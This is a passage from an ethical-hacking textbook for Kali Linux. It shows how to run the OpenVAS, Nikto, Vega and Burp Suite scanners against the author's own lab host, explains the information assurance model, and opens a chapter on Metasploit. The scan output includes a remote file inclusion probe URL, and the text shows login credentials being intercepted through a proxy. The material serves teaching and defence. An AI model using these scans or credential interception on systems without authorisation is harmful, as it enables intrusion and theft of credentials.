//code to start OpenVas through terminal
openvas-setup
//It will give an output like this:
• openvas-manager.service - Open Vulnerability Assessment
System Manager Daemon
Loaded: loaded (/lib/systemd/system/openvas-manager.service;
disabled; vendor preset: disabled)
Active: inactive (dead)
Docs: man:openvasmd(8)
http://www.openvas.org/
May 29 05:38:55 kali systemd[1]: Started Open Vulnerability
Assessment System Manager Daemon.
May 29 05:50:44 kali systemd[1]: Stopping Open Vulnerability
Assessment System Manager Daemon...
May 29 05:50:44 kali systemd[1]: openvas-manager.service:
Killing process 7399 (gpg-agent) with signal SIGKILL.
May 29 05:50:44 kali systemd[1]: Stopped Open Vulnerability
Assessment System Manager Daemon.
May 29 05:56:57 kali systemd[1]: Starting Open Vulnerability
Assessment System Manager Daemon...
May 29 05:56:57 kali systemd[1]: openvas-manager.service: PID
file /var/run/openvasmd.pid not readable (yet?) after start: No
such file or directory
May 29 05:56:58 kali systemd[1]: Started Open Vulnerability
Assessment System Manager Daemon.
May 29 06:19:26 kali systemd[1]: Stopping Open Vulnerability
Assessment System Manager Daemon...
May 29 06:19:26 kali systemd[1]: openvas-manager.service:
Killing process 9117 (openvasmd) with signal SIGKILL.
CHAPTER 10 VULNERABILITY ANALYSIS

263
May 29 06:19:26 kali systemd[1]: Stopped Open Vulnerability
Assessment System Manager Daemon.
[>] Starting openvassd
[>] Migrating openvassd
[>] Rebuilding openvassd
Once this code has been executed on the terminal, OpenVas will open
in your Kali Firefox browser. It will ask for security certification; just accept
the self-signed SSL certificate and enter the credentials for the admin user
(Figure 10-2).
Figure 10-2. Opening the OpenVas login page in the web browser
Enter the password admin and log in to the Dashboard of OpenVas,
where you can start scanning the vulnerabilities of any target (Figure 10-3).
CHAPTER 10 VULNERABILITY ANALYSIS

264
The Dashboard shows many categories in the top menu. Click the Scan
link to open the Scan page. In the top-left section of the Scan page you will
find three small colorful buttons. Click the middle one, which is violet.
This will open a new window and ask for the target address
(Figure 10- 4).
Figure 10-3. Opening the Vas Dashboard
CHAPTER 10 VULNERABILITY ANALYSIS

265
Don’t provide any live system’s IP address unless you have the proper
permission to do this. It is better to provide the host machine’s IP address
or your Kali Linux virtual machine’s IP address here so you can get an
immediate scan report (Figure 10-5).
Otherwise, this takes a long time to process.
Figure 10-4. OpenVas asks for the target address to start scanning
CHAPTER 10 VULNERABILITY ANALYSIS

266
It usually takes two to three hours to scan a local IP address. In the case
of a remote address, it might take even longer to finish the job (Figure 10- 6).
Figure 10-5. The result of an immediate scan
Figure 10-6. Only 1 percent of the scanning has been done
CHAPTER 10 VULNERABILITY ANALYSIS

267
If you close the scanning process midway through, you can still go
back and restart the scanning. There is another good option to watch how
OpenVas is working in your terminal. Use this code:
//code to know active internet connections
root@kali:~# netstat -antp
This will give you a detailed report of all the active and open
connections.
//output will be something like this depending on your
connections
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/
Program name
tcp 0 0 127.0.0.1:9390 0.0.0.0:* LISTEN 9583/openvasmd
tcp 0 0 127.0.0.1:9391 0.0.0.0:* LISTEN 9570/openvassd: Wai
tcp 0 0 127.0.0.1:9392 0.0.0.0:* LISTEN 9596/gsad
You can start OpenVas at any time just by typing this:
//code to start OpenVas again
root@kali:~# openvas-start
Starting OpenVas Services
Starting Greenbone Security Assistant: gsad.
Starting OpenVAS Scanner: openvassd.
Starting OpenVAS Manager: openvasmd.
You do not need to point your browser to https://127.0.0.1:9392; it
will automatically detect the system after a proper installation. It will open
in your Kali Linux Firefox browser, and you can hunt for information that
is vulnerable. You can use this tool mainly for gathering knowledge about
system vulnerabilities that you can then later rectify.
CHAPTER 10 VULNERABILITY ANALYSIS

268
How to Use Nikto
For detecting vulnerabilities in any web application, a simple yet great
tool is Nikto. It comes installed by default, so you will find it in the Web
Application Analysis category. Just click the Nikto link, and Nikto will open
in your terminal.
By reading the help section, you can learn about several functionalities.
To do a quick scan, you type this command:
//code to strat Nikto scanning
root@kali:~# nikto -h 192.168.2.2
This IP address is my host machine’s; you can try your own and see
what you get as the scanning result. This command has given me some
nice output, which has a lot of important information.
// output of Nikto on host IP address
- Nikto v2.1.6
---------------------------------------------------------------
+ Target IP: 192.168.2.2
+ Target Hostname: 192.168.2.2
+ Target Port: 80
+ Start Time: 2018-05-29 07:38:38 (GMT5.5)
---------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can
hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could
allow the user agent to render the content of the site in a
different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all
possible dirs)
CHAPTER 10 VULNERABILITY ANALYSIS

269
+ Apache/2.4.7 appears to be outdated (current is at least
Apache/2.4.12). Apache 2.0.65 (final release) and 2.2.29 are
also current.
+ Web Server returns a valid response with junk HTTP methods,
this may cause false positives.
+ OSVDB-561: /server-status: This reveals Apache information.
Comment out appropriate line in the Apache conf file or
restrict access to allowed sources.
+ /info.php: Output from the phpinfo() function was found.
+ OSVDB-3233: /info.php: PHP is installed, and a test script
which runs phpinfo() was found. This gives a lot of system
information.
+ Server leaks inodes via ETags, header found with file /icons/
README, fields: 0x13f4 0x438c034968a80
+ OSVDB-3233: /icons/README: Apache default file found.
+ /info.php?file=http://cirt.net/rfiinc.txt?: Output from the
phpinfo() function was found.
+ OSVDB-5292: /info.php?file=http://cirt.net/rfiinc.txt?: RFI
from RSnake's list (http://ha.ckers.org/weird/rfi-locations.
dat) or from http://osvdb.org/
+ /server-status: Apache server-status interface found (pass
protected)
+ 7517 requests: 0 error(s) and 13 item(s) reported on remote
host
+ End Time: 2018-05-29 07:38:48 (GMT5.5) (10 seconds)
---------------------------------------------------------------
+ 1 host(s) tested
CHAPTER 10 VULNERABILITY ANALYSIS
270
There are many things to cover here. The first three lines are very
important.
//understanding Nikto
+ Server: Apache/2.4.7 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can
hint to the user agent to protect against some forms of XSS
These lines state the server status and how it has vulnerabilities since
the “anti-clickjacking X-Frame-Options header is not present” and the
“X- XSS- Protection header is not defined.” This means on a live network,
some form of XSS attacks could happen.
I have a few more vulnerabilities because I have kept a PHP file called
info.php on my localhost server, and it uses the phpinfo() function.
Nikto has recognized this, as shown here:
+ /info.php: Output from the phpinfo() function was found.
+ OSVDB-3233: /info.php: PHP is installed, and a test script
which runs phpinfo() was found. This gives a lot of system
information.
Nikto is actually suggesting that I remove the info.php file. OSVDB-3233
is a signal for that. This is one of the information-leaking pages, which
should not reside where it is now.
How to Use Vega
Another great tool for vulnerability analysis is Vega. It is a free and open
source scanner and testing platform that test the security of any web
application. The advantage of Vega is that it is GUI based and platform
independent. It runs on Linux as well as on Windows. It can help you
detect all the vulnerabilities present in any web application whether it is
SQL injection or XSS cross-site scripting.
CHAPTER 10 VULNERABILITY ANALYSIS

271
The installation process is simple. Open your Kali Linux terminal and
type this command:
//code for installing vega
apt-get update && apt-get -y install vega
Once the installation is complete, Vega shows up in the Web Application
Analysis category in the Kali Linux virtual machine (Figure 10-7).
Figure 10-7. Vega showing up in the Applications menu
Click the link to open Vega.
Once it opens, you will notice a red button in the top-left corner. Click
it and you will be asked for the scan target. You need to enter the base URI
of any target (Figure 10-8).
CHAPTER 10 VULNERABILITY ANALYSIS

272
I have already installed the DVWA web application in the DVWA-master
folder, so I enter the URI and click the Next button. The tool will ask for
the selection of any modules, and I have chosen for the injection module
(Figure 10-9).
Figure 10-8. Entering a base URI for scanning
CHAPTER 10 VULNERABILITY ANALYSIS

273
Now Vega will start scanning the target (Figure 10-10).
Figure 10-9. Selecting the injection module
Figure 10-10. Vega scanning the target
CHAPTER 10 VULNERABILITY ANALYSIS

274
After the initial scan is complete (Figure 10-11), Vega normally gives
you a lot of significant information, such that it has found a session
cookie without a flag, or has detected a directory listing, a blank body,
PHP error, etc.
Figure 10-11. The scan alert summary in Vega
On the left side of the Scan Alerts panel, if you click the High button,
the tool shows seven alerts, and they are serious enough to invite
trouble (Figure 10-12). The vulnerability analysis by Vega tells you that it
detected a form with a password input field that submits to an insecure
HTTP target.
CHAPTER 10 VULNERABILITY ANALYSIS

275
It also says that the password can be seen by a network sniffer quite
easily. In fact, in the next section, by using Burp Suite, you will be able to
see that.
Vega is nice because it has an automated crawler and vulnerability
scanner, it has a consistent user interface, it can intercept the proxy, and
the content analysis tool is strong. You have not yet set the proxy so that all
the web traffic can go through Vega.
Therefore, in the next section, you will set up the proxy of the web
browser so that all the traffic can go through the Burp Suite vulnerabilities
and web application analysis tool.
Figure 10-12. Showing the high-risk components
CHAPTER 10 VULNERABILITY ANALYSIS

276
How to Use Burp Suite
Security professionals use Burp Suite to intercept HTTP and HTTPS traffic;
however, a penetration tester can use it for various other functions. It is
an integrated platform for performing security testing of vulnerabilities
and web application analysis. It has many tools incorporated into one
application so that they can work in synchronization to support the entire
process. It can do the initial mapping, and after that, it can analyze the
application’s attack surface. Once the basic tasks are done, it can find and
exploit all the security vulnerabilities.
As you can guess, Burp Suite is an extremely powerful tool that can do
many things in one go. Security consultants usually use the professional
version, which is more feature rich, although the free community edition
is powerful too. It comes with Kali Linux, and it allows you to combine
innovative manual techniques with state-of-the-art automation.
Burp Suite in Kali lets you use a spider to crawl an application. In
the free version, you don’t get the vulnerability scanner, but you get the
intruder tool.
Let’s start Burp Suite (Figure 10-13).
CHAPTER 10 VULNERABILITY ANALYSIS

277
I already have an application ready for testing. Before the testing
starts, you need to configure proxies to access the Internet. You will do
this manually (Figure 10-14). Go to the preference section of the Firefox
web browser and open the network settings. Set the “Manual proxy
configuration” as an HTTP proxy to 127.0.0.1, and choose 8080 as the port.
From now on, all traffic you request through the Firefox web browser will
go through Burp Suite.
Figure 10-13. Burp Suite
CHAPTER 10 VULNERABILITY ANALYSIS

278
Now you can start testing. Let’s open http://192.168.2.2/DVWA-
master in the Firefox browser. Burp Suite starts crawling the web
application (Figure 10-15).
Figure 10-14. Manual proxy configuration
CHAPTER 10 VULNERABILITY ANALYSIS

279
Once you have logged in to your application, Burp Suite starts giving
you signals; now you can watch the requests you have made in your web
browser (Figure 10-16).
Figure 10-15. Burp Suite crawling the target web application
CHAPTER 10 VULNERABILITY ANALYSIS

280
If you double-click the login.php file of your application, you will see
all the features that the free version of Burp Suite provides (Figure 10-17).
Figure 10-16. Burp Suite reading the login information of the target
CHAPTER 10 VULNERABILITY ANALYSIS

281
Figure 10-17. Burp Suite free version features
You can send a URI to the intruder and see the result. The tool shows
everything such as the username, the password, and even the hidden
token the form has used (Figure 10-18).
CHAPTER 10 VULNERABILITY ANALYSIS

282
Figure 10-18. Burp Suite spitting out secret information
You can create your own web application and try to make it as
secure as possible so that you can use Burp Suite on it and find all the
vulnerabilities. The same thing applies for your client; you can enhance
the security level according to the Burp Suite report.
CHAPTER 10 VULNERABILITY ANALYSIS
283© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_11
CHAPTER 11
Information
Assurance Model
When I talk about information security, I’m actually talking about a
specific model; this security model is widely described as the information
security model or the information assurance (IA) model. Some people
love to debate whether to treat these two models separately; regardless,
as a security professional, you need to have a general idea of what the IA
model is, how it works, and why it is important from a modern security
perspective. Proponents of the information security model opine that it
is the same as the IA model. The information security model is all about
three key elements: people, process, and technology.
Other people claim that the information security model and the IA
model are quite different. According to this view, the IA model focuses
on ensuring availability, integrity, authentication, confidentiality, and
nonrepudiation of information. When an organization has a solid
mechanism like the IA model for protecting against threats, it can react to
each threat properly. On the other hand, information security deals only with
the unauthorized access, disclosure, modification, and destruction of data.
It is evident that the IA model breaks information security into
two distinct parts. In this view, information assurance deals with only
technology and parts of processes. Information security deals with people
and parts of processes.

284
Whatever your take, it is widely accepted by the computing community
that the IA model plays an important role in the infrastructure that
supports key factors that control our lives, such as national security,
healthcare, commerce as a whole, telecommunications, and more.
As your experience grows, you will find that a deep knowledge of the
AI model is crucial in your business as a security professional. From the
previous chapters, you have a basic understanding of how ethical hackers
gather information and how they analyze vulnerabilities and scan a port
or scan a URI to get more information. Ideally, now you can understand
why you should attach more importance to this well-accepted model
of information assurance. In this chapter, you will learn about the basic
concepts associated with this model.
At the end of this chapter, I will point you to a handful of good books
that may come in handy if you want to dig deep.
What the AI Model Is All About
From the government to the corporate world, everybody has pretty must
adopted the AI model so far, and it has become an exceptionally useful
model as far as information security is concerned. It is all about linking
three key elements for asset protection. Defending your assets does
not mean only a few little things like a USB port or a printer or even a
computer; it is more about the larger scale—a whole business, a line of
business, or maybe a government. The first question is, how do you ensure
that information is secure? What are the main elements that you need to
address to ensure that?
The three key elements of the IA model are people, process, and
technology. Even a veteran security professional may fumble around here
mistaking that asset protection stands only for IT assets. They forget about
the other two elements: people and process. They think about how to use
VPN protocols or how to use new cryptography, and they forget about the
CHAPTER 11 INFORMATION ASSURANCE MODEL
285
larger picture where the best technology cannot survive if people don’t
protect it. If people don’t know what to do or if people don’t know what
the information security model is all about, all the hell may break loose.
I’ll explain how and why that happens.
Next comes another important aspect: the process. If the processing
fails, cannot classify data, or cannot connect things, the whole concept
of protecting assets crumbles into dust. Therefore, all these things play
together to protect the assets.
You need to know about all of these things separately as well as know
how to tie them together.
How to Tie the Elements Together?
As a security professional, you need to know how you can defend
the people side. Unfortunately, this is the most overlooked part. As a
penetration tester, consider these key parts on the people side:
• Are people trained on security?
• Are all levels of an organization committed to security?
• Do all the employees follow the security process
strictly?
• Do they have a basic knowledge about the AI model?
• Do they know how to classify data when they create
new information or process information?
• Are they trained to lock their computers when they
leave them?
As you can see, training people is important. Regrettably, it is the most
overlooked aspect of the three elements. The people of an organization
must know why a lengthy password is necessary; in other words, they
CHAPTER 11 INFORMATION ASSURANCE MODEL

286
should be trained on that. Most of them have a bad habit of keeping
passwords in a file on the system. I have shown you what happens to those
passwords. You have seen how one can just sniff them easily, and after
that, penetrating the system is a piece of cake.
Another overlooked part is the process. Think about a case where you
have secured the processes of an organization; however, you have not
documented them. Securing the process is critical, but along with that,
documentation and implementation are also important. Another crucial
question is, do the people follow the processes? Finally, does technology
properly implement the processes?
Of the three key elements of the AI model being discussed, the most
commonly understood component is technology. An organization always
cares about spending money on firewalls, intrusion detection systems,
and anything related to technology. That is the most typical approach and
a reflection of the poor understanding of the other two key components.
They forget that this is just one part of a big information model. Any
attack? Any data breach? Any intrusion? They always raise their fingers at
technology. They forget that it might have been generated from the people
part, or there might have been a loophole in the process part.
I will now share my experience while doing security programming
for a long period of time so that if you, as a security professional, face the
same situation, you can tackle it in a more logical way. In the real world,
after any kind of attack, many organizations start believing that it was a
technological fault. Technological problems sometimes seem to be cloak-
and- dagger stuff, so the security manager is often given the boot first when
a breach happens. (If the systems manager were clever enough, he or she
would already have passed the buck to any subordinate malware intrusion
staff!)
Therefore, in every attack, an organization points the security finger at
the technology first. They don’t even check the other layers. For example,
has technology properly implemented the processes? Or, does technology
CHAPTER 11 INFORMATION ASSURANCE MODEL

287
simplify security too much for the people? Usually, they never ask those
questions.
They forget the ugly truth that crackers or potential attackers know this
model very well. They know that breaking technology is the hardest part
of the game. So, they try to find out other details first. They try to penetrate
into the process. Which company is responsible for fixing the equipment?
From which store were the new machines bought? For example, say
a cracker takes up a job at that store. Once he gets into there, he can
put malware easily into the system. It reaches the target and results in
poisoned switches, servers, and other devices. Can you blame technology
anymore? Can you blame the staff who got fired from the job? One of the
key elements, process, is responsible here, not technology.
Now think about the people who have the authorization. What if the
cracker decides to buy any of them by spending some dollars? Knowing
the password is the easiest way to intrude.
Now compare this model to the OSI security architecture you learned
about in Chapter 1. The OSI security architecture focuses on three key
elements: attacks, mechanisms, and services. Now replace the word
attacks with technology, replace mechanism with process, and replace
service with people. In any security attack, technology is compromised. The
security mechanism directly deals with the processes or the devices that
incorporate such processes. Finally, the security of services always starts
from the authorized people. They are responsible for initiating services
that are intended to counter security attacks.
How the AI Model Works
So far, you have a basic idea of what the AI model is. Let’s try to understand
how it works. Three key elements are tied together, and they stand on five
key pillars.
CHAPTER 11 INFORMATION ASSURANCE MODEL
288
The pillars are confidentiality, integrity, availability, nonrepudiation,
and authentication.
Confidentiality assures you of one thing: unauthorized individuals,
processes, or devices will never be able to know the information; it is
guaranteed that information is not disclosed to them. Now with the first
pillar of confidentiality, you have an assurance of not disclosing data. Now
you are concerned about unauthorized modification in the source or, an
even worse possibility, the destruction of data.
The second pillar of integrity means no unauthorized modification
or no destruction. It starts with the logical correctness of the operating
systems, the proper implementation of hardware and software that has
logical completeness, and the consistency of data structures. It gives you
protection against unauthorized modification or deletion of information.
The third pillar of availability assures you of reliability. Authorized
users get timely services. Users know that each service is reliable.
Now comes the fourth pillar: nonrepudiation. In some previous
examples, you saw how a sniffer can misguide a system. In such cases,
information marked for some recipient reaches the wrong address.
Consider a concrete example. A is sending data to B. A does not know that
C has gotten that data. The basic purpose of nonrepudiation is, ensure that
the sender (A) is provided with proof of delivery; at the same time, make
sure the recipient (B) is provided with proof of the sender’s identity. Sender
A now is assured that B has gotten the data. B knows that A has sent that
data. No one of them can later deny this. They have processed the data.
The final pillar is authentication. This is not the same as authorization.
Authentication is a security measure that verifies whether an individual
has authorization or whether the individual’s authorization is incorrect.
The process of authentication does not stop there. It also assures an
authorized individual gets specific categories of information. For example,
a bank manager and a bank client are both authorized users. However,
authentication ensures that the client does not get information that has
CHAPTER 11 INFORMATION ASSURANCE MODEL

289
been earmarked for the manager. So, the final pillar of authentication is
crucial in establishing the validity of a transmission or message; at the
same time, it verifies an individual’s authorization.
In the next section, you will learn why the AI model is important.
Why Is the AI Model Important?
As a penetration tester or a security personal, you need to convince
your clients that the AI model is essential. How about giving your clients
a concrete example? Imagine a house with no doors and windows.
This house is pretty heavily secured, is not it? But, it is pretty limited
in its service aspect. In other words, it has limited utility. When in an
information system no data flows in or flows out, it is secured. You
actually keep it in quarantine. However, it cannot provide you with any
service. The data flowing in or flowing out can include services. Therefore,
to get services, you need to secure the systems. Service and security go
hand in hand.
When you think about services, the three key elements of the AI model
get involved: people, process, and technology. What kind of service does
your client offer? Your client has to weigh the value of each service against
the security implications.
You have already seen a lot of real-life examples where these five
pillars of the AI model can be breached. You will definitely see more in the
coming chapters. You have seen examples where you can read passwords,
sniff and capture packets, inject and poison weak applications, listen to
ports, and so on.
Therefore, I will not give any more examples here; instead, I will show
how these pillars can be affected by these attacks.
When a cracker injects a vulnerable application and it redirects
to another web application, the pillar of availability is violated. When
a cracker makes denial-of-service attacks, it violates the same pillar:
CHAPTER 11 INFORMATION ASSURANCE MODEL

290
availability. The application is no longer available. Spoofing can violate the
nonrepudiation pillar by inducing the user to click a poisoned URL link. In
this case, either the attacker has conducted social engineering or it’s a case
of identity theft. The sender and recipient do not match. Nonrepudiation is
violated.
You have seen how Wireshark works. If somebody views the TCP traffic
of a victim, the pillar of confidentiality crumbles. You will see more such
examples in the “Metasploit” and “Exploitation” chapters.
You have seen the example of Burp Suite where a user’s login
credentials were stolen. Now you understand how one of the key elements
of the AI model, people, can violate the pillar of authentication by keeping
a password in a file on the system. If a system allows crackers to steal the
login credentials, it does not provide authentication anymore.
Further Reading
M. Whitman, and H. Mattord, “Principles of Information Security”
D. Parker, “Our Excessively Simplistic Information Security Model and
How to Fix It,” ISSA Journal
D. Lacey, “Managing the Human factor in information security”
Y. Cherdantseva, and J. Hilton, “Information Security and Information
Assurance. The Discussion about the Meaning, Scope and Goals,” in:
F. Almeida, and I. Portela (eds.), Organizational, Legal, and Technological
Dimensions of IS Administrator
CHAPTER 11 INFORMATION ASSURANCE MODEL
291© Sanjib Sinha 2018 S. Sinha, Beginning Ethical Hacking with Kali Linux, https://doi.org/10.1007/978-1-4842-3891-2_12
CHAPTER 12
Introducing Metasploit in Kali LinuxThe Metasploit Framework (MSF) is a solid foundation that you can build
on for penetration testing. You can also customize it according to your
needs. It is considered by the community of ethical hackers as one of the
most complete collections of exploits, and the Kali Linux makers believe
that Metasploit is one of the most useful security auditing tools freely
available to security professionals. It was first developed by H.D. Moore
in 2001 using the Perl language; later, it was completely rewritten in Ruby,
and the company Rapid7 acquired it.
Metasploit gives you an awesome working environment. From web
vulnerability plugins to network information gathering and from an
extensive exploit development environment to commercial-grade exploits,
you will hardly find any tool parallel to Metasploit.
